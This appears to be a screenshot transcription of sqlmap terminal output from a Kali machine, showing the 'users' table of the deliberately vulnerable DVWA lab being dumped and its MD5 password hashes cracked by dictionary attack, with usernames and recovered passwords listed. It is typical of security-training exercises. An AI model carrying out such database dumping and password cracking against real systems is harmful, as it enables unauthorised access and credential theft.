 [22:21:36] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:21:36] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:21:36] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:21:43] [INFO] writing hashes to a temporary file '/tmp/sqlmapg8v3hll49061/sqlmaphashes-xonhu67o.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:21:45] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:21:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:21:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:21:53] [INFO] starting 6 processes
[22:21:54] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:21:55] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:21:56] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[22:21:58] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_
name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin
| 2022-09-24 20:08:57 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon
| 2022-09-24 20:08:57 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack
| 2022-09-24 20:08:57 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo
| 2022-09-24 20:08:57 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob
| 2022-09-24 20:08:57 | 0 |
[22:22:00] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/20.163.243.165/dump/d
vwa/users.csv'
[22:22:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/20.163.243.165'
[*] ending @ 22:22:00 /2022-09-24/
(kali㉿kali)-[~]
$